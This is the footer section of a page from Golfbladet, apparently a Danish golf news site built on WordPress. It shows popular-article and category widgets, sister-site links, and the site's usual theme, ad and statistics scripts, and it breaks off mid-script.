		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! -->	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1969","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6071";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2024";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3279</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">934</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">400</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">355</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">286</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">259</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">230</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/godt-nytaar-2/"  rel="bookmark" class="td-image-wrap " title="Godt nytår!" ><img class="entry-thumb" src="[data-uri]" alt="Molten Iron Fireworks Show In Shanghai VCG" title="Godt nytår!" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2020/12/Fyrværkeri-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/godt-nytaar-2/"  rel="bookmark" title="Godt nytår!">Godt nytår!</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T06:00:23+01:00" >31. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T06:00:03+01:00" >30. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/i-morgen-er-det-tigers-foedselsdag/"  rel="bookmark" class="td-image-wrap " title="I Morgen er det Tigers fødselsdag" ><img class="entry-thumb" src="[data-uri]" alt="775099079SG006_Valspar_Cham Sam Greenwood" title="I Morgen er det Tigers fødselsdag" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2018/03/GettyImages-929422938-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/i-morgen-er-det-tigers-foedselsdag/"  rel="bookmark" title="I Morgen er det Tigers fødselsdag">I Morgen er det Tigers fødselsdag</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T06:00:08+01:00" >29. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy modtager usædvanlig hæder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy modtager usædvanlig hæder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/01/Rory-GettyImages-1949540829-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" title="Rory McIlroy modtager usædvanlig hæder">Rory McIlroy modtager usædvanlig hæder</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T06:00:27+01:00" >28. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/scott-scheffler-aarets-spiller-paa-pga-tour-aldrich-potgieter-rookie-of-the-year/"  rel="bookmark" class="td-image-wrap " title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/12/Woods-Scheffler-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scott-scheffler-aarets-spiller-paa-pga-tour-aldrich-potgieter-rookie-of-the-year/"  rel="bookmark" title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year">Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T06:02:18+01:00" >27. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" class="td-image-wrap " title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Waiala-GC-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil">Golf i vintermånederne &#8211; Professionel golf er et helårsspil</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T08:00:54+01:00" >26. december 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6955d6d3d3704
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"1969\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "1969" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
